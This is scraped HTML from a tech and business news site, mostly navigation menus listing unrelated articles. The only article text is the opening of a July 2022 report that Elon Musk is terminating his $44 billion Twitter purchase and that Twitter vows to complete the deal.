                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/" data-title="Elon Musk is pulling out his deal to buy Twitter" data-id="2561"  data-prev="https://geekyinsider.com/2022/07/samsung-and-philips-hue-will-integrate-music-with-your-smart-lights-review-geek/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Elon Musk is pulling out his deal to buy Twitter</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/">July 9, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 6 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440.webp"><div class="thumbnail-container" style="padding-bottom:66.533%"><img width="750" height="499" src="https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440-750x499.webp" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Elon Musk is pulling out his deal to buy Twitter" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440-750x499.webp 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440-300x200.webp 300w, https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440-1024x681.webp 1024w, https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440-768x511.webp 768w, https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440-1140x758.webp 1140w, https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440.webp 1440w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Felon-musk-is-pulling-out-his-deal-to-buy-twitter%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Elon%20Musk%20is%20pulling%20out%20his%20deal%20to%20buy%20Twitter%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Felon-musk-is-pulling-out-his-deal-to-buy-twitter%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Felon-musk-is-pulling-out-his-deal-to-buy-twitter%2F&title=Elon%20Musk%20is%20pulling%20out%20his%20deal%20to%20buy%20Twitter" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Felon-musk-is-pulling-out-his-deal-to-buy-twitter%2F&media=https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440.webp&description=Elon%20Musk%20is%20pulling%20out%20his%20deal%20to%20buy%20Twitter" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p>Comment on this story</p>
<p>Comment</p>
<p data-qa="drop-cap-letter" data-el="text" class="font-copy font--article-body gray-darkest ma-0 pb-md">Elon Musk is terminating his $44 billion deal to buy Twitter but the<b> </b>company vowed Friday to still complete the deal, setting the stage for a legal battle that could lead to more turmoil and uncertainty for the social media network.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2561_1_6969345709a29   " data-unique="jnews_module_2561_1_6969345709a29">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Power_of_Diversity_and_Inclusion" >The Power of Diversity and Inclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Digital_Transformation_in_Business_%E2%80%93_6_Key_Technologies" >Digital Transformation in Business &#8211; 6 Key Technologies</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
